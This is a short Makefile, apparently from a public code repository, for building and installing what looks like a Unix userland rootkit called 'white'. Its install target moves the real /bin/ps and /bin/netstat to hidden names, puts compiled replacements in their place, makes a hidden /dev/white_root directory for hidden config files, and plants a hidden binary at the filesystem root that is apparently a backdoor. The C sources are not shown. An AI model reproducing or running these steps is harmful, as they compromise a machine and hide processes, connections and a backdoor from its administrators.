 default:
gcc -o white_backs white_backs.c
gcc -o white_backs white_backs.c
gcc -o white_net white_net.c
gcc -o white_ps white_ps.c
install:
mv /bin/ps /bin/.ps
mv /bin/netstat /bin/.netstat
mkdir /dev/white_root
cp .white_netfile /dev/white_root/.white_netfile
cp .white_psfile /dev/white_root/.white_psfile
cp white_backs /.white_backs
cp white_ps /bin/ps
cp white_net /bin/netstat